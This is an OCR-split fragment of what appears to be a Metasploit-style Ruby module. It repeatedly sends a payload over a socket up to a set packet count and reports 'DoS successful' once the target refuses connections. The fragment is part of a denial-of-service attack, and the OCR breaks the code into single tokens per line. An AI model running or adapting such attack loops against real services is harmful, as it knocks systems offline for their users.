
        sock
.
put
(
payload
)
        disconnect

        count 
+
=
1
break
if
count
==
datastore
[
'PacketCount'
]
rescue
:
:
Rex
:
:
InvalidDestination
print_error
(
'Invalid 
destination!  Continuing...'
)
rescue
:
:
Rex
:
:
ConnectionTimeout
print_error
(
'Connection 
timeout!  Continuing...'
)
rescue
:
:
Errno
:
:
ECONNRESET
print_error
(
'Connection reset!  
Continuing...'
)
rescue
:
:
Rex
:
:
ConnectionRefused
print_good
(
"DoS successful 
after 
#{
count
}
 packets with 
#{
size
}
-
byte headers"
)
return
true
end
end